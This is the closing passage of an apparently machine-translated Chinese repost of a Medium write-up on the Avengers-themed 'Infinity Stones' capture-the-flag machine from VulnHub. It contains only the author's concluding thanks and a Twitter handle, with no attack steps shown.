这是一个具有挑战性的周大福,我确实为Reality Stone旗帜而苦苦挣扎,但我对此非常满意。 Vulnerable Hub站点提供了各种各样的机器,是玩CTF的好地方! 非常感谢机器AArti Singh和Kavish Tayagi的作者创建了以复仇者联盟为主题的CTF。
Thanks for reading my writeup till the end and feel free to follow me on Twitter: @TheTMC113. Till next time 😄!
感谢您阅读我的文章直到最后,并随时在Twitter上关注我:@ TheTMC113。 直到下次😄!

翻译自: https://medium.com/swlh/avenger-infinity-stones-ctf-b451cd24170b


 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


